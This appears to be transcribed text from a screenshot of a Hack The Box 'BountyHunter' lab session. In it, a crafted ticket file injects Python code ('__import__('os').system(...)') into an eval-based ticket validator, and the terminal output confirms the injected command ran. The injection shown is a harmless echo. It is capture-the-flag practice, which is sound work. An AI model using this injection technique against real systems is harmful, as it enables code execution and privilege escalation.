 1 # Skytrain Inc·
1 ## Ticket to lanz pero claro que si·
2 ·
3 __Ticket Code:__·
4 **25+__import__('os').system('echo "Si esto se imprime practicamente ya rooteamos esto e.e"')·
5 ·
6 hola·
~
~
estoestacaliente.md 1,14
· ⨳ ~/sec/htb/bountyhunter/content ·
❱ python3 ticketValidator.py
Please enter the path to the ticket file.
estoestacaliente.md
Destination: lanz pero claro que si
Si esto se imprime practicamente ya rooteamos esto e.e
Invalid ticket.